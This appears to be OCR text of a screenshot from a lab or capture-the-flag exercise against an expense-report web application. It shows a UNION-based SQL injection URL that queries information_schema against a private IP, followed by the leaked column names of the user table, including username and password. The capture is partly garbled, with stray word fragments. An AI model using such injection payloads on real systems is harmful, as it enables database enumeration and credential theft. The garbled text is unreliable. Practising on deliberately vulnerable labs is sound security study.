 192.168.111.34/site.php?id=2 union select 1,column_name from information_schema.columns where table_schema='myexpense' and table_name='user'-- -
ness
ue
Home Expense reports Rennes
cured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (user_id)
1 (username)
1 (password)
1 (role)
1 (lastname)
1 (firstname)
1 (site_id)
1 (mail)
1 (manager_id)
1 (last_connection)
1 (active)
Firstname Lastname Email address Role